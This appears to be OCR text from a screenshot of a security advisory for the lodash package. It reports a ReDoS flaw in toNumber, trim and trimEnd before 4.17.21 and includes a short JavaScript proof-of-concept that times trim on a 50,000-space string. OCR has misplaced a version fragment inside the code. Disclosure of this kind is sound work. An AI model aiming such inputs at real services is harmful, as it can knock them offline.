
Affected versions of this package
are vulnerable to Regular
Expression Denial of Service
(ReDoS) via the
toNumber
,
trim
and
trimEnd
functions.
POC
var lo = require('lodash');

function build_blank (n) {

var ret = "1"

for (var i = 0; i < n; i++) {

ret += " "

}

return ret + "1";

<4.17.21
}

var s = build_blank(50000)

var time0 = Date.now();

lo.trim(s)

var time_cost0 = Date.now() - time0;

console.log("time_cost0: " + time_cost0)
